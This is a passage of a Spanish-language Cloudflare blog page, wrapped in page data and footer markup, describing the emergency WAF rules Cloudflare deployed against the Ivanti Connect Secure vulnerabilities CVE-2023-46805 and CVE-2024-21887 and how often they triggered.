1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;En respuesta a esta vulnerabilidad crítica, Cloudflare &lt;a href=\&quot;https://developers.cloudflare.com/waf/change-log/2024-01-17---emergency-release/\&quot;&gt;implementó reglas de emergencia el 17 de enero&lt;/a&gt; &lt;a href=\&quot;https://developers.cloudflare.com/waf/change-log/2024-01-17---emergency-release/\&quot;&gt;de 2024&lt;/a&gt;, 24 horas después de que la prueba de concepto se hiciera pública. Estas reglas son parte de sus reglas administradas para el WAF, específicamente dirigidas a la amenaza planteada por CVE-2023-46805 y una vulnerabilidad adicional, CVE-2024-21887, también relacionada con los productos Ivanti. Se han creado las reglas, denominadas &amp;quot;Ivanti - Auth Bypass, Command injection - CVE:CVE-2023-46805, CVE:CVE-2024-21887&amp;quot;, para bloquear los intentos de explotar estas vulnerabilidades y proporcionar una capa adicional de seguridad a los usuarios de Cloudflare.&lt;/p&gt;&lt;p&gt;Desde que implementamos estas reglas, hemos registrado un alto nivel de actividad. En el momento de redactar este informe, la regla se había activado más de 180 000 veces.&lt;/p&gt;&lt;p&gt;.tg {border-collapse:collapse;border-color:#ccc;border-spacing:0;} .tg td{background-color:#fff;border-color:#ccc;border-style:solid;border-width:1px;color:#333; font-family:Arial, sans-serif;font-size:14px;overflow:hidden;padding:10px 5px;word-break:normal;} .tg th{background-color:#f0f0f0;border-color:#ccc;border-style:solid;border-width:1px;color:#333; font-family:Arial, sans-serif;font-size:14px;font-weight:normal;overflow:hidden;padding:10px 5px;word-break:normal;} .tg .tg-dgl5{background-color:#FFF;font-weight:bold;text-align:left;vertical-align:top} .tg .tg-ktyi{background-color:#FFF;text-align:left;vertical-align:top} .tg .tg-0lax{text-align:left;vertical-align:top}&lt;/p&gt;&lt;!--kg-card-begin: html--&gt;&lt;style type=\&quot;text/css\&quot;&gt;\n.tg  {border-collapse:collapse;border-color:#ccc;border-spacing:0;}\n.tg td{background-color:#fff;border-color:#ccc;border-style:solid;border-width:1px;color:#333;\n  font-family:Arial, sans-serif;font-size:14px;overflow:hidden;padding:10px 5px;word-break:normal;}\n.tg th{background-color:#f0f0f0;border-color:#ccc;border-style:solid;border-width:1px;color:#333;\n  font-family:Arial, sans-serif;font-size:14px;font-weight:normal;overflow:hidden;padding:10px 5px;word-break:normal;}\n.tg .tg-dgl5{background-color:#FFF;font-weight:bold;text-align:left;vertical-align:top}\n.tg .tg-ktyi{background-color:#FFF;text-align:left;vertical-align:top}\n.tg .tg-0lax{text-align:left;vertical-align:top}\n&lt;/style&gt;\n&lt;table class=\&quot;tg\&quot; width=\&quot;100%\&quot;&gt;\n&lt;thead&gt;\n  &lt;tr&gt;\n    &lt;th class=\&quot;tg-dgl5\&quot;&gt;&lt;span style=\&quot;font-weight:700;font-style:normal;text-decoration:none;color:#000;background-color:#FFF\&quot;&gt;Rule ID&lt;/span&gt;&lt;/th&gt;\n    &lt;th class=\&quot;tg-dgl5\&quot;&gt;&lt;span style=\&quot;font-weight:700;font-style:normal;text-decoration:none;color:#000;background-color:#FFF\&quot;&gt;Description&lt;/span&gt;&lt;/th&gt;\n    &lt;th class=\&quot;tg-dgl5\&quot;&gt;&lt;span style=\&quot;font-weight:700;font-style:normal;text-decoration:none;color:#000;background-color:#FFF\&quot;&gt;Default Action&lt;/span&gt;&lt;/th&gt;\n  &lt;/tr&gt;\n&lt;/thead&gt;\n&lt;tbody&gt;\n  &lt;tr&gt;\n    &lt;td class=\&quot;tg-ktyi\&quot;&gt;&lt;span style=\&quot;font-weight:400;font-style:normal;text-decoration:none;color:#000;background-color:transparent\&quot;&gt;New Managed Rule…34ab53c5&lt;/span&gt;&lt;/td&gt;\n    &lt;td class=\&quot;tg-0lax\&quot;&gt;&lt;span style=\&quot;font-weight:400;font-style:normal;text-decoration:none;color:#000;background-color:transparent\&quot;&gt;Ivanti - Auth Bypass, Command Injection - CVE:CVE-2023-46805, CVE:CVE-2024-21887&lt;/span&gt;&lt;/td&gt;\n    &lt;td class=\&quot;tg-0lax\&quot;&gt;&lt;span style=\&quot;font-weight:400;font-style:normal;text-decoration:none;color:#000;background-color:transparent\&quot;&gt;Block&lt;/span&gt;&lt;/td&gt;\n  &lt;/tr&gt;\n  &lt;tr&gt;\n    &lt;td class=\&quot;tg-ktyi\&quot;&gt;&lt;span style=\&quot;font-weight:400;font-style:normal;text-decoration:none;color:#000;background-color:transparent\&quot;&gt;Legacy Managed Rule&lt;/span&gt;&lt;br&gt;&lt;span style=\&quot;font-weight:400;font-style:normal;text-decoration:none;color:#000;background-color:transparent\&quot;&gt;100622&lt;/span&gt;&lt;br&gt;&lt;/td&gt;\n    &lt;td class=\&quot;tg-0lax\&quot;&gt;&lt;span style=\&quot;font-weight:400;font-style:normal;text-decoration:none;color:#000;background-color:transparent\&quot;&gt;Ivanti - Auth Bypass, Command Injection - CVE:CVE-2023-46805, CVE:CVE-2024-21887&lt;/span&gt;&lt;/td&gt;\n    &lt;td class=\&quot;tg-0lax\&quot;&gt;&lt;span style=\&quot;font-weight:400;font-style:normal;text-decoration:none;color:#000;background-color:transparent\&quot;&gt;Block&lt;/span&gt;&lt;/td&gt;\n  &lt;/tr&gt;\n&lt;/tbody&gt;\n&lt;/table&gt;&lt;!--kg-card-end: html--&gt;&lt;p&gt;Id. de regla&lt;/p&gt;&lt;p&gt;Descripción&lt;/p&gt;&lt;p&gt;Acción por defecto&lt;/p&gt;&lt;p&gt;Nueva regla administrada…34ab53c5&lt;/p&gt;&lt;p&gt;Ivanti - Auth Bypass, Command Injection - CVE:CVE-2023-46805, CVE:CVE-2024-21887&lt;/p&gt;&lt;p&gt;Bloquear&lt;/p&gt;&lt;p&gt;Regla administrada heredada100622&lt;/p&gt;&lt;p&gt;Ivanti - Auth Bypass, Command Injection - CVE:CVE-2023-46805, CVE:CVE-2024-21887&lt;/p&gt;&lt;p&gt;Bloquear&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;implicaciones-y-practicas-recomendadas\&quot;&gt;Implicaciones y prácticas recomendadas&lt;/h3&gt;\n      &lt;a href=\&quot;#implicaciones-y-practicas-recomendadas\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;La respuesta de Cloudflare a CVE-2023-46805 y CVE-2024-21887 destaca la importancia de contar con medidas de seguridad sólidas. Se recomienda a las organizaciones que utilizan los servicios de Cloudflare, en particular el WAF, que se aseguren de que sus sistemas estén actualizados con las últimas reglas y configuraciones para garantizar una protección óptima. También recomendamos a los clientes que implementen reglas con Attack Score para mejorar su postura de seguridad. Si deseas obtener más información sobre Attack Score, ponte en contacto con tu equipo de cuenta.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;conclusion\&quot;&gt;Conclusión&lt;/h3&gt;\n      &lt;a href=\&quot;#conclusion\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;El enfoque proactivo de Cloudflare en materia de ciberseguridad con el uso de IA para identificar y detener ataques, como demuestra su respuesta a las vulnerabilidades CVE-2023-46805 y CVE-2024-21887, resalta cómo se pueden identificar las amenazas y los ataques antes de que se hagan públicos y se revelen las vulnerabilidades. La supervisión continua y la capacidad de responder rápidamente a las vulnerabilidades permiten a Cloudflare garantizar la seguridad de sus clientes en un panorama digital cada vez más complejo.&lt;/p&gt;&quot;],&quot;published_at&quot;:[0,&quot;2024-01-23T14:00:48.000+00:00&quot;],&quot;updated_at&quot;:[0,&quot;2025-10-03T18:51:42.436Z&quot;],&quot;feature_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/6XNlW8W0y9HnbNybHD3OFa/0d275c8c0c7739547f65395c89b789ad/how-cloudflares-ai-waf-proactively-detected-ivanti-connect-secure-critical-zero-day-vulnerability.png&quot;],&quot;tags&quot;:[1,[[0,{&quot;id&quot;:[0,&quot;2pFyOCtANFB5qS6nbtQbVp&quot;],&quot;name&quot;:[0,&quot;Vulnerabilities&quot;],&quot;slug&quot;:[0,&quot;vulnerabilities&quot;]}],[0,{&quot;id&quot;:[0,&quot;7gPQ1MtyU85B0FNCOHq6ju&quot;],&quot;name&quot;:[0,&quot;WAF Rules&quot;],&quot;slug&quot;:[0,&quot;waf-rules&quot;]}],[0,{&quot;id&quot;:[0,&quot;lGCLqAT2SMojMzw5b6aio&quot;],&quot;name&quot;:[0,&quot;WAF&quot;],&quot;slug&quot;:[0,&quot;waf&quot;]}],[0,{&quot;id&quot;:[0,&quot;5FlK9VPj1XH1161dsPRkec&quot;],&quot;name&quot;:[0,&quot;WAF Attack Score&quot;],&quot;slug&quot;:[0,&quot;waf-attack-score&quot;]}],[0,{&quot;id&quot;:[0,&quot;2VoPLnnKPzSlQ9baSA9CfX&quot;],&quot;name&quot;:[0,&quot;Zero Day Threats (ES)&quot;],&quot;slug&quot;:[0,&quot;zero-day-threats&quot;]}],[0,{&quot;id&quot;:[0,&quot;6h3TE7YtADO10hSjeJXH3l&quot;],&quot;name&quot;:[0,&quot;AI WAF&quot;],&quot;slug&quot;:[0,&quot;ai-waf&quot;]}]]],&quot;relatedTags&quot;:[0],&quot;authors&quot;:[1,[[0,{&quot;name&quot;:[0,&quot;Himanshu Anand&quot;],&quot;slug&quot;:[0,&quot;himanshu&quot;],&quot;bio&quot;:[0,&quot;Making internet secure one bit at a time.&quot;],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/5K3sXDpPy3yP7oGm32tCJi/8eeb44d64157b1861a7aafa4ebd99bd2/himanshu.png&quot;],&quot;location&quot;:[0,null],&quot;website&quot;:[0,&quot;https://himanshuanand.com&quot;],&quot;twitter&quot;:[0,&quot;@anand_himanshu&quot;],&quot;facebook&quot;:[0,null],&quot;publiclyIndex&quot;:[0,true]}],[0,{&quot;name&quot;:[0,&quot;Radwa Radwan&quot;],&quot;slug&quot;:[0,&quot;radwa&quot;],&quot;bio&quot;:[0,null],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/26ps7sSkjvnatLHbGNWuI9/42c3618ee2392f7d7a0dc5f335615fda/radwa.jpg&quot;],&quot;location&quot;:[0,&quot;London&quot;],&quot;website&quot;:[0,null],&quot;twitter&quot;:[0,&quot;@RadwaRadwan__&quot;],&quot;facebook&quot;:[0,null],&quot;publiclyIndex&quot;:[0,true]}],[0,{&quot;name&quot;:[0,&quot;Vaibhav Singhal&quot;],&quot;slug&quot;:[0,&quot;vaibhav&quot;],&quot;bio&quot;:[0,null],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/73SYW24GMd3nd0KKn9rv8I/9648de33df7a469bcd52e6cc2cf19766/vaibhav.png&quot;],&quot;location&quot;:[0,&quot;San Francisco&quot;],&quot;website&quot;:[0,null],&quot;twitter&quot;:[0,null],&quot;facebook&quot;:[0,null],&quot;publiclyIndex&quot;:[0,true]}]]],&quot;meta_description&quot;:[0,&quot;Prior to the vulnerabilities&#39; announcement publicly, the WAF Attack Score AI model was able to identify the attack threats and assign scores indicating high maliciousness for the attack examples, particularly for the Remote Code Execution and Path Traversal attack categories. The issuance of Emergency Rules by Cloudflare on January 17, 2024, specifically addressing the two vulnerabilities helped give customers that do not take advantage of the AI model a big advantage.&quot;],&quot;primary_author&quot;:[0,{}],&quot;localeList&quot;:[0,{&quot;name&quot;:[0,&quot;How Cloudflare’s AI WAF proactively detected the Ivanti Connect Secure critical zero-day vulnerability Config&quot;],&quot;enUS&quot;:[0,&quot;English for Locale&quot;],&quot;zhCN&quot;:[0,&quot;Translated for Locale&quot;],&quot;zhHansCN&quot;:[0,&quot;No Page for Locale&quot;],&quot;zhTW&quot;:[0,&quot;Translated for Locale&quot;],&quot;frFR&quot;:[0,&quot;Translated for Locale&quot;],&quot;deDE&quot;:[0,&quot;Translated for Locale&quot;],&quot;itIT&quot;:[0,&quot;No Page for Locale&quot;],&quot;jaJP&quot;:[0,&quot;Translated for Locale&quot;],&quot;koKR&quot;:[0,&quot;Translated for Locale&quot;],&quot;ptBR&quot;:[0,&quot;Translated for Locale&quot;],&quot;esLA&quot;:[0,&quot;No Page for Locale&quot;],&quot;esES&quot;:[0,&quot;Translated for Locale&quot;],&quot;enAU&quot;:[0,&quot;No Page for Locale&quot;],&quot;enCA&quot;:[0,&quot;No Page for Locale&quot;],&quot;enIN&quot;:[0,&quot;No Page for Locale&quot;],&quot;enGB&quot;:[0,&quot;No Page for Locale&quot;],&quot;idID&quot;:[0,&quot;No Page for Locale&quot;],&quot;ruRU&quot;:[0,&quot;No Page for Locale&quot;],&quot;svSE&quot;:[0,&quot;No Page for Locale&quot;],&quot;viVN&quot;:[0,&quot;No Page for Locale&quot;],&quot;plPL&quot;:[0,&quot;No Page for Locale&quot;],&quot;arAR&quot;:[0,&quot;No Page for Locale&quot;],&quot;nlNL&quot;:[0,&quot;No Page for Locale&quot;],&quot;thTH&quot;:[0,&quot;No Page for Locale&quot;],&quot;trTR&quot;:[0,&quot;No Page for Locale&quot;],&quot;heIL&quot;:[0,&quot;No Page for Locale&quot;],&quot;lvLV&quot;:[0,&quot;No Page for Locale&quot;],&quot;etEE&quot;:[0,&quot;No Page for Locale&quot;],&quot;ltLT&quot;:[0,&quot;No Page for Locale&quot;]}],&quot;url&quot;:[0,&quot;https://blog.cloudflare.com/how-cloudflares-ai-waf-proactively-detected-ivanti-connect-secure-critical-zero-day-vulnerability&quot;],&quot;metadata&quot;:[0,{&quot;title&quot;:[0,&quot;Cómo el WAF con IA de Cloudflare detectó una vulnerabilidad crítica de día cero en Ivanti Connect Secure&quot;],&quot;description&quot;:[0,&quot;Prior to the vulnerabilities&#39; announcement publicly, the WAF Attack Score AI model was able to identify the attack threats and assign scores indicating high maliciousness for the attack examples, particularly for the Remote Code Execution and Path Traversal attack categories. The issuance of Emergency Rules by Cloudflare on January 17, 2024, specifically addressing the two vulnerabilities helped give customers that do not take advantage of the AI model a big advantage.&quot;],&quot;imgPreview&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/XKGgjZJ8HFOEZuDvXJVLf/2c8a5b183f831a781721d50bec78a25e/how-cloudflares-ai-waf-proactively-detected-ivanti-connect-secure-critical-zero-day-vulnerability-tlWJaE.png&quot;]}],&quot;publicly_index&quot;:[0,true]}],&quot;locale&quot;:[0,&quot;es-es&quot;],&quot;translations&quot;:[0,{&quot;posts.by&quot;:[0,&quot;De:&quot;],&quot;footer.gdpr&quot;:[0,&quot;RGPD&quot;],&quot;lang_blurb1&quot;:[0,&quot;Esta publicación también está disponible en {lang1}.&quot;],&quot;lang_blurb2&quot;:[0,&quot;Esta publicación también está disponible en {lang1} y {lang2}.&quot;],&quot;lang_blurb3&quot;:[0,&quot;Esta publicación también está disponible en {lang1}, {lang2} y {lang3}.&quot;],&quot;footer.press&quot;:[0,&quot;Prensa&quot;],&quot;header.title&quot;:[0,&quot;Blog de Cloudflare&quot;],&quot;search.clear&quot;:[0,&quot;Borrar&quot;],&quot;search.filter&quot;:[0,&quot;Filtrar&quot;],&quot;search.source&quot;:[0,&quot;Fuente&quot;],&quot;footer.careers&quot;:[0,&quot;Empleo&quot;],&quot;footer.company&quot;:[0,&quot;Empresa&quot;],&quot;footer.support&quot;:[0,&quot;Asistencia&quot;],&quot;footer.the_net&quot;:[0,&quot;theNET&quot;],&quot;search.filters&quot;:[0,&quot;Filtros&quot;],&quot;footer.our_team&quot;:[0,&quot;Nuestro equipo&quot;],&quot;footer.webinars&quot;:[0,&quot;Seminarios web&quot;],&quot;page.more_posts&quot;:[0,&quot;Más publicaciones&quot;],&quot;posts.time_read&quot;:[0,&quot;{time} min de lectura&quot;],&quot;search.language&quot;:[0,&quot;Idioma&quot;],&quot;footer.community&quot;:[0,&quot;Comunidad&quot;],&quot;footer.resources&quot;:[0,&quot;Recursos&quot;],&quot;footer.solutions&quot;:[0,&quot;Soluciones&quot;],&quot;footer.trademark&quot;:[0,&quot;Marca&quot;],&quot;header.subscribe&quot;:[0,&quot;Suscribirse&quot;],&quot;footer.compliance&quot;:[0,&quot;Conformidad&quot;],&quot;footer.free_plans&quot;:[0,&quot;Planes gratuitos&quot;],&quot;footer.impact_ESG&quot;:[0,&quot;Impact/ESG&quot;],&quot;posts.follow_on_X&quot;:[0,&quot;Síguenos en X&quot;],&quot;footer.help_center&quot;:[0,&quot;Centro de ayuda&quot;],&quot;footer.network_map&quot;:[0,&quot;Mapa de red&quot;],&quot;header.please_wait&quot;:[0,&quot;Un momento...&quot;],&quot;page.related_posts&quot;:[0,&quot;Publicaciones relacionadas&quot;],&quot;search.result_stat&quot;:[0,&quot;Resultados &lt;strong&gt;{search_range}&lt;/strong&gt; de &lt;strong&gt;{search_total}&lt;/strong&gt; para &lt;strong&gt;{search_keyword}&lt;/strong&gt;&quot;],&quot;footer.case_studies&quot;:[0,&quot;Casos prácticos&quot;],&quot;footer.connect_2024&quot;:[0,&quot;Connect 2024&quot;],&quot;footer.terms_of_use&quot;:[0,&quot;Condiciones de uso&quot;],&quot;footer.white_papers&quot;:[0,&quot;Notas técnicas&quot;],&quot;footer.cloudflare_tv&quot;:[0,&quot;Cloudflare TV&quot;],&quot;footer.community_hub&quot;:[0,&quot;Foro de comunidad&quot;],&quot;footer.compare_plans&quot;:[0,&quot;Comparar planes&quot;],&quot;footer.contact_sales&quot;:[0,&quot;Te ayudamos&quot;],&quot;header.contact_sales&quot;:[0,&quot;Te ayudamos&quot;],&quot;header.email_address&quot;:[0,&quot;Dirección de correo electrónico&quot;],&quot;page.error.not_found&quot;:[0,&quot;Página no encontrada&quot;],&quot;footer.developer_docs&quot;:[0,&quot;Documentación para desarrolladores&quot;],&quot;footer.privacy_policy&quot;:[0,&quot;Política de privacidad&quot;],&quot;footer.request_a_demo&quot;:[0,&quot;Solicita una demostración&quot;],&quot;page.continue_reading&quot;:[0,&quot;Seguir leyendo&quot;],&quot;footer.analysts_report&quot;:[0,&quot;Informes de analistas&quot;],&quot;footer.for_enterprises&quot;:[0,&quot;Para empresas&quot;],&quot;footer.getting_started&quot;:[0,&quot;Primeros pasos&quot;],&quot;footer.learning_center&quot;:[0,&quot;Centro de aprendizaje&quot;],&quot;footer.project_galileo&quot;:[0,&quot;Proyecto Galileo&quot;],&quot;pagination.newer_posts&quot;:[0,&quot;Publicaciones más recientes&quot;],&quot;pagination.older_posts&quot;:[0,&quot;Publicaciones anteriores&quot;],&quot;posts.social_buttons.x&quot;:[0,&quot;Comenta en X&quot;],&quot;search.icon_aria_label&quot;:[0,&quot;Buscar&quot;],&quot;search.source_location&quot;:[0,&quot;Origen/Ubicación&quot;],&quot;footer.about_cloudflare&quot;:[0,&quot;Acerca de Cloudflare&quot;],&quot;footer.athenian_project&quot;:[0,&quot;Proyecto Athenian&quot;],&quot;footer.become_a_partner&quot;:[0,&quot;Ser socio&quot;],&quot;footer.cloudflare_radar&quot;:[0,&quot;Cloudflare Radar&quot;],&quot;footer.network_services&quot;:[0,&quot;Servicios de red&quot;],&quot;footer.trust_and_safety&quot;:[0,&quot;Confianza y seguridad&quot;],&quot;header.get_started_free&quot;:[0,&quot;Comienza gratis&quot;],&quot;page.search.placeholder&quot;:[0,&quot;Buscar en Cloudflare&quot;],&quot;footer.cloudflare_status&quot;:[0,&quot;Estado de Cloudflare&quot;],&quot;footer.cookie_preference&quot;:[0,&quot;Preferencias de cookies&quot;],&quot;header.valid_email_error&quot;:[0,&quot;Debe ser un correo electrónico válido.&quot;],&quot;search.result_stat_empty&quot;:[0,&quot;Resultados {search_range} de {search_total}&quot;],&quot;footer.connectivity_cloud&quot;:[0,&quot;Conectividad cloud&quot;],&quot;footer.developer_services&quot;:[0,&quot;Servicios para desarrolladores&quot;],&quot;footer.investor_relations&quot;:[0,&quot;Relaciones con inversores&quot;],&quot;page.not_found.error_code&quot;:[0,&quot;Código de error: 404&quot;],&quot;search.autocomplete_title&quot;:[0,&quot;Inserta una consulta. Pulsa Intro para enviarla.&quot;],&quot;footer.logos_and_press_kit&quot;:[0,&quot;Logotipos y dossier de prensa&quot;],&quot;footer.application_services&quot;:[0,&quot;Servicios para aplicaciones&quot;],&quot;footer.get_a_recommendation&quot;:[0,&quot;Sugerencias&quot;],&quot;posts.social_buttons.reddit&quot;:[0,&quot;Comenta en Reddit&quot;],&quot;footer.sse_and_sase_services&quot;:[0,&quot;Servicios SSE y SASE&quot;],&quot;page.not_found.outdated_link&quot;:[0,&quot;Puede que tengas un enlace obsoleto o que hayas escrito la dirección incorrectamente.&quot;],&quot;footer.report_security_issues&quot;:[0,&quot;Informar sobre problemas de seguridad&quot;],&quot;page.error.error_message_page&quot;:[0,&quot;Lamentablemente, no podemos encontrar la página que buscas.&quot;],&quot;header.subscribe_notifications&quot;:[0,&quot;Suscríbete para recibir notificaciones de nuevas publicaciones:&quot;],&quot;footer.cloudflare_for_campaigns&quot;:[0,&quot;Cloudflare for Campaigns&quot;],&quot;header.subscription_confimation&quot;:[0,&quot;Suscripción confirmada. ¡Gracias por suscribirte!&quot;],&quot;posts.social_buttons.hackernews&quot;:[0,&quot;Debatir en Hacker News&quot;],&quot;footer.diversity_equity_inclusion&quot;:[0,&quot;Diversidad, equidad e inclusión&quot;],&quot;footer.critical_infrastructure_defense_project&quot;:[0,&quot;Proyecto de protección de infraestructuras críticas&quot;]}]}" ssr client="load" opts="{&quot;name&quot;:&quot;PostCard&quot;,&quot;value&quot;:true}" await-children><article class="w-100 featured-post  flex flex-row flex-wrap mb4 items-center bb b--gray8 bn-l  mt4 mt2-l mb4 ph3 bb b--gray8 bn-l"><div class="w-100"><a href="/es-es/how-cloudflares-ai-waf-proactively-detected-ivanti-connect-secure-critical-zero-day-vulnerability/" class="fw5 no-underline gray1" data-testid="post-title"><h2 class="fw5 mt2">Cómo el WAF con IA de Cloudflare detectó una vulnerabilidad crítica de día cero en Ivanti Connect Secure</h2></a><p class="f3 fw5 gray5 my" data-testid="post-date">2024-01-23</p><div class=""><a href="/es-es/tag/vulnerabilities/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Vulnerabilities</a><a href="/es-es/tag/waf-rules/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">WAF Rules</a><a href="/es-es/tag/waf/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">WAF</a><a href="/es-es/tag/waf-attack-score/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">WAF Attack Score</a><a href="/es-es/tag/zero-day-threats/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Zero Day Threats (ES)</a><a href="/es-es/tag/ai-waf/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">AI WAF</a></div><p class="f3 fw4 gray1 lh-copy " data-testid="post-content">La implementación de reglas de emergencia de Cloudflare el 17 de enero de 2024, que abordaron específicamente las dos vulnerabilidades, ayudó a los clientes que no se benefician del modelo de IA a hacer frente a estas amenazas<!-- -->...</p><ul class="author-lists flex pl0"><li class="list flex items-center pr2 mb3"><a href="/es-es/author/himanshu/" class="static-avatar pr1"><img class="author-profile-image br-100 mr2" src="https://blog.cloudflare.com/cdn-cgi/image/format=auto,dpr=3,width=64,height=64,gravity=face,fit=crop,zoom=0.5/https://cf-assets.www.cloudflare.com/zkvhlag99gkb/5K3sXDpPy3yP7oGm32tCJi/8eeb44d64157b1861a7aafa4ebd99bd2/himanshu.png" alt="Himanshu Anand" width="62" height="62"/></a><div class="author-name-tooltip"><a href="/es-es/author/himanshu/" class="fw4 f3 no-underline black">Himanshu Anand</a></div></li><li class="list flex items-center pr2 mb3"><a href="/es-es/author/radwa/" class="static-avatar pr1"><img class="author-profile-image br-100 mr2" src="https://blog.cloudflare.com/cdn-cgi/image/format=auto,dpr=3,width=64,height=64,gravity=face,fit=crop,zoom=0.5/https://cf-assets.www.cloudflare.com/zkvhlag99gkb/26ps7sSkjvnatLHbGNWuI9/42c3618ee2392f7d7a0dc5f335615fda/radwa.jpg" alt="Radwa Radwan" width="62" height="62"/></a><div class="author-name-tooltip"><a href="/es-es/author/radwa/" class="fw4 f3 no-underline black">Radwa Radwan</a></div></li><li class="list flex items-center pr2 mb3"><a href="/es-es/author/vaibhav/" class="static-avatar pr1"><img class="author-profile-image br-100 mr2" src="https://blog.cloudflare.com/cdn-cgi/image/format=auto,dpr=3,width=64,height=64,gravity=face,fit=crop,zoom=0.5/https://cf-assets.www.cloudflare.com/zkvhlag99gkb/73SYW24GMd3nd0KKn9rv8I/9648de33df7a469bcd52e6cc2cf19766/vaibhav.png" alt="Vaibhav Singhal" width="62" height="62"/></a><div class="author-name-tooltip"><a href="/es-es/author/vaibhav/" class="fw4 f3 no-underline black">Vaibhav Singhal</a></div></li></ul></div></article><!--astro:end--></astro-island> <div class="pagination mw-100 center mv5 ph3 w-100 tc"><div class="center w-50-l w-100"><div class="flex items-center justify-center justify-around-m "><ul class="flex list ml3" style="padding-inline-start:inherit"><li class="gray"><a class="no-underline  underline-hover  dib-m dib-l mr1 gray3 " href="/es-es/author/vaibhav/">1</a></li></ul></div></div></div> </main>  <footer class="pt4 pb4 pl1 pr1 main-footer"><div class="mw8 center dn db-l ph3"><div class="flex flex-row justify-between"><div class="main-footer__menu-group"><ul id="getting-started-menu" class="list pl0"><li class="pt1 pb1 f1 main-footer__menu-group__header js-toggle-footer-group" data-submenu="getting-started-menu">Primeros pasos<i class="icon-caret-down"></i></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/plans/free/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="free-plans" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Planes gratuitos</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/enterprise/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="enterprise" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Para empresas</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/plans/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="compare-plans" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Comparar planes</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/about-your-website/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="get-a-recommendation" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Sugerencias</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/plans/enterprise/demo/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="request-a-demo" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Solicita una demostración</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/plans/enterprise/contact/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="contact-sales" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Te ayudamos</a></li></ul></div><div class="main-footer__menu-group"><ul id="company-menu" class="list pl0"><li class="pt1 pb1 f1" data-submenu="company-menu">Recursos<i class="icon-caret-down"></i></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/learning/" target="_blank" 